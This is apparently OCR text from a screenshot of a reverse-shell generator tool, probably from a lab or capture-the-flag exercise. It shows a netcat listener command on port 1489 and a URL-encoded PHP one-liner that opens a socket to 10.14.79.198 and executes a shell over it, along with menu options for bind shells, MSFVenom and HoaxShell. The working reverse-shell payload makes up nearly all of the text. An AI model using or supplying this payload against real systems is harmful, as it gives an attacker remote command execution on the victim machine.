 IP & Port
IP 10.14.79.198 Port 1489 +1
Listener
Advanced
🚀 nc -lvnp 1489
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 php%20-
r%20%27%24sock%3Dfsockopen%28%2210.14.79.198%22%2C1489%29%3Bexec%28%22sh%20%3
C%263%20%3E%263%202%3E%263%22%29%3B%27